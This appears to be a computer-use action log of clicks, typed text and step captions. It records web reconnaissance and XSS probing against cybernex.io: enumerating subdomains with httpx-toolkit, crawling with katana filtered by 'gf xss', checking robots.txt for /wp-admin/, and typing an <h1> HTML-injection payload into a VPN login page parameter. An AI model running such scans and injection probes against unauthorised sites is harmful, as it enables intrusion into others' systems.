
text(cat subdomain.txt | httpx-toolkit >> alive.txt)

text(cat alive.txt | /root/go/bin/katana | gf xss)

mouse_move(654, 313)

Step: Switch to the CyberNEX and Outlook tabs, then close the Outlook sign-in tab
click(532, 13)

click(359, 13)

click(853, 39)

Step: Open cybernex.io/robots.txt showing the /wp-admin/ disallow, then close that tab
text(/robots)

click(277, 115)

click(361, 14)

click(293, 13)

Step: Type an <h1> payload into the VPN login page's src parameter
text(h1)

text(>pay)

Step: Inspect the Training & Workshops link, search Elements for 'script' (128 matches), then close DevTools
click(342, 466)

text(script)

click(953, 60)

Step: View the cybernex.io page source and scroll through its stylesheet links and embedded scripts
click(476, 502)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
